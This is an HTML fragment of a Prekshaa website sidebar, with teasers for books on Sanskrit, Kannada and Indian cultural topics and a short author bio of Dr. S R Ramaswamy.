  <div class="views-field views-field-body">        <div class="field-content"><p>The Art and Science of Avadhānam in Sanskrit is a definitive work on Sāhityāvadhānam, a form of Indian classical art based on multitasking, lateral thinking, and extempore versification. Dotted throughout with tasteful examples, it expounds in great detail on the theory and practice of this unique performing art. It is as much a handbook of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_26" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-27 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/studies-ancient-tamil-law-and-society"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.25%20AM.jpeg?itok=7dHVYriV" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>This anthology is a revised edition of the author's 1978 classic. This series of essays, containing his original research in various fields, throws light on the socio-cultural landscape of Tamil Nadu spanning several centuries. These compelling episodes will appeal to scholars and laymen alike.<br />
	“When superstitious mediaevalists mislead...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/studies-ancient-tamil-law-and-society">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_27" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-28 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/tapestry-pen-portraits"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.02%20AM.jpeg?itok=m1PfJSfk" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The cultural history of a nation, unlike the customary mainstream history, has a larger time-frame and encompasses the timeless ethos of a society undergirding the course of events and vicissitudes. A major key to the understanding of a society’s unique character is an appreciation of the far-reaching contributions by outstanding personalities...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/tapestry-pen-portraits">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_28" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-29 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Prekshaniyam%20%28cover%29%281%29_0.jpg?itok=M9mHG451" width="480" height="217" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Prekṣaṇīyam is an anthology of essays on Indian classical dance and theatre authored by multifaceted scholar and creative genius, Śatāvadhānī Dr. R Ganesh. As a master of śāstra, a performing artiste (of the ancient art of Avadhānam), and a cultured rasika, he brings a unique, holistic perspective to every discussion. These essays deal with the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_29" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-30 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Yaugandharam%20%28cover%29_0.jpg?itok=lPjoDWOP" width="311" height="480" alt="Yaugandharam " title="Yaugandharam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं किञ्चिद्यामलं काव्यं द्वयोः खण्डकाव्ययोः सङ्कलनरूपम्। रामानुरागानलं हि सीतापरित्यागाल्लक्ष्मणवियोगाच्च श्रीरामेणानुभूतं हृदयसङ्क्षोभं वर्णयति । वात्सल्यगोपालकं तु कदाचिद्भानूपरागसमये घटितं यशोदाश्रीकृष्णयोर्मेलनं वर्णयति । इदम्प्...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_30" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-31 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vanitakavitotsava%20%28cover%29.jpg?itok=63cMRini" width="311" height="480" alt="Vanitakavitotsavah" title="Vanitakavitotsavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_31" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-32 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vaiphalyaphalam%20%28cover%29.jpg?itok=jttFVBDJ" width="311" height="480" alt="Vaiphalyaphalam " title="Vaiphalyaphalam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_32" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-33 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Nipunapraghunakam%20%28cover%29.jpg?itok=VwCO-whl" width="311" height="480" alt="Nipunapraghunakam " title="Nipunapraghunakam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इयं रचना दशसु रूपकेष्वन्यतमस्य भाणस्य निदर्शनतामुपैति। एकाङ्करूपकेऽस्मिन् शेखरकनामा चित्रोद्यमलेखकः केनापि हेतुना वियोगम् अनुभवतोश्चित्रलेखामिलिन्दकयोः समागमं सिसाधयिषुः कथामाकाशभाषणरूपेण निर्वहति।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_33" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-34 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharavatarastava%20%28cover%29.jpg?itok=bkMVw7Sr" width="311" height="480" alt="Bharavatarastavah" title="Bharavatarastavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">अस्मिन् स्तोत्रकाव्ये भगवन्तं शिवं कविरभिष्टौति। वसन्ततिलकयोपनिबद्धस्य काव्यस्यास्य कविकृतम् उल्लाघनाभिधं व्याख्यानं च वर्तते।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_34" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-35 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-3"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%203%20%28cover%29_0.jpg?itok=Cz5r69xE" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the third volume, some character sketches of great literary savants responsible for Kannada renaissance during the first...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-3">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_35" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-36 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-2"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%202%20%28cover%29_2.jpg?itok=QjukSUS7" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the second volume, episodes from the lives of remarkable exponents of classical music and dance, traditional...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-2">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_36" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-37 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-1"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%201%20%28cover%29_8.jpg?itok=WfyW1iwv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the first volume, episodes from the lives of great writers, poets, literary aficionados, exemplars of public life,...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_37" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-38 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/evolution-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Evolution%20of%20Mahabharata_1.jpg?itok=-T9-ZMFw" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);"><em>Evolution of Mahabharata and Other Writings on the Epic</em> is the English translation of S R Ramaswamy's 1972 Kannada classic 'Mahabharatada Belavanige' along with seven of his...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/evolution-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_38" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-39 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva%20Rama%20Krishna_0.jpg?itok=-yFX3Juv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; background-color: rgb(255, 255, 255);"><span style="font-family:times new roman,times,serif;"><em>Shiva-Rama-Krishna</em></span> <span style="font-family:times new roman,times,serif;">is an English adaptation of Śatāvadhāni Dr. R Ganesh...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_39" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-40 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharatilochana%20%28cover%29.jpg?itok=I5q1ElnC" width="311" height="480" alt="Bharatilochana" title="Bharatilochana" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">ಮಹಾಮಾಹೇಶ್ವರ ಅಭಿನವಗುಪ್ತ ಜಗತ್ತಿನ ವಿದ್ಯಾವಲಯದಲ್ಲಿ ಮರೆಯಲಾಗದ ಹೆಸರು. ಮುಖ್ಯವಾಗಿ ಶೈವದರ್ಶನ ಮತ್ತು ಸೌಂದರ್ಯಮೀಮಾಂಸೆಗಳ ಪರಮಾಚಾರ್ಯನಾಗಿ  ಸಾವಿರ ವರ್ಷಗಳಿಂದ ಇವನು ಜ್ಞಾನಪ್ರಪಂಚವನ್ನು ಪ್ರಭಾವಿಸುತ್ತಲೇ ಇದ್ದಾನೆ. ಭರತಮುನಿಯ ನಾಟ್ಯಶಾಸ್ತ್ರವನ್ನು ಅರ್ಥಮಾಡಿಕೊಳ್ಳಲು ಇವನೊಬ್ಬನ...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_40" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-41 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vagarthavismayasvadah%20%28cover%29.jpg?itok=p2zzG4n0" width="311" height="480" alt="Vagarthavismayasvadah" title="Vagarthavismayasvadah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">“वागर्थविस्मयास्वादः” प्रमुखतया साहित्यशास्त्रतत्त्वानि विमृशति । अत्र सौन्दर्यर्यशास्त्रीयमूलतत्त्वानि यथा रस-ध्वनि-वक्रता-औचित्यादीनि सुनिपुणं परामृष्टानि प्रतिनवे चिकित्सकप्रज्ञाप्रकाशे। तदन्तर एव संस्कृतवाङ्मयस्य सामर्थ्यसमाविष्क...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_41" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-42 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/best-hiriyanna-2018"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/The%20Best%20of%20Hiriyanna%20%28cover%29_0.jpg?itok=Fp-tIXeB" width="311" height="480" alt="The Best of Hiriyanna" title="The Best of Hiriyanna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><em style="box-sizing: border-box; color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">The Best of Hiriyanna</em><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);"> is a collection of forty-eight essays by Prof. M. Hiriyanna that sheds...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/best-hiriyanna-2018">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_42" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-43 views_slideshow_cycle_hidden views-row-last views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/stories-behind-verses-2017"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Stories%20Behind%20Verses%20%28cover%29_1.jpg?itok=68yPoYz6" width="311" height="480" alt="Stories Behind Verses" title="Stories Behind Verses" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p style="box-sizing: border-box; font-size: 20px; color: rgb(80, 80, 80); font-family: Cardo; background-color: rgb(255, 255, 255); margin: 0px 0px 22px !important;"><em style="box-sizing: border-box;">Stories Behind Verses</em> is a remarkable collection of over a hundred anecdotes, each of which captures a story behind the composition of a...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/stories-behind-verses-2017">Read More</a></span>  </div></div>
</div>
</div>
</div>
          <div class="views-slideshow-controls-bottom clearfix">
        
<div id="vscc_controls_prekshaa_publications-block_1_1" class="vscc-controls vscc_controls">
      <span id="vscc_controls_previous_prekshaa_publications-block_1_1" class="vscc_controls_previous"><a href="#!slide">previous</a></span>  
  
      <span id="vscc_controls_next_prekshaa_publications-block_1_1" class="vscc_controls_next"><a href="#!slide">next</a></span>  </div>
      </div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </aside>  <!-- /#sidebar-second -->
        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-author">
    <section id="block-views-authored-articles-block-2" class="block block-views clearfix">

        <h2 class="block-title">Author(s)</h2>
    
  <div class="view view-authored-articles view-id-authored_articles view-display-id-block_2 view-dom-id-52d00278b7caaf85ee670e33da9142ef">
        
  
  
      <div class="view-content">
      <table class="views-view-grid cols-1">
  
  <tbody>
          <tr  class="row-1 row-first row-last">
                  <td  class="col-1 col-first">
              
  <div class="views-field views-field-field-author-photo">        <div class="field-content"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/contributor_new/public/pictures/picture-394-1521024257.jpg?itok=c8c9nQvg" width="80" height="80" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dr-s-r-ramaswamy">Dr. S R Ramaswamy</a></span>  </div>  
  <div class="views-field views-field-field-bio">    <span class="views-label views-label-field-bio">About: </span>    <div class="field-content"><p><em>Nadoja</em> Dr. S R Ramaswamy is a renowned journalist, writer, art critic, environmentalist, and social activist. He has authored over fifty books and thousands of articles. He was a close associate of stalwarts like D. V. Gundappa, Rallapalli Anantakrishna Sharma, V Sitaramaiah, and others. He is currently the honorary Editor-in-Chief of <em>Utthana </em>and served as the Honorary Secretary of the <em>Gokhale Institute of Public Affairs</em> for many years.</p>
</div>  </div>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
       <div class="region region-posts">
    <section id="block-views-prekshaa-publications-block-2" class="block block-views publication-slider clearfix">

        <h2 class="block-title">Prekshaa Publications</h2>
    
  <div class="view view-prekshaa-publications view-id-prekshaa_publications view-display-id-block_2 view-dom-id-c86cb190a005148e5b238aba92e65635">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_prekshaa_publications-block_2_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_prekshaa_publications-block_2_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/aasvaada">Aasvaada</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/aasvaada"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.50%20AM.jpeg?itok=OGrlYcWh" width="480" height="368" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/aasvaada">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/old-kannada-literature-and-other-essays">Old Kannada Literature and Other Essays:</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/old-kannada-literature-and-other-essays"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.36%20AM.jpeg?itok=W3beLIDp" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/old-kannada-literature-and-other-essays">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_2" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-3 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">The Dramatic Element Kalidasa’s Kumarasambhavam</a></span>  </div>  
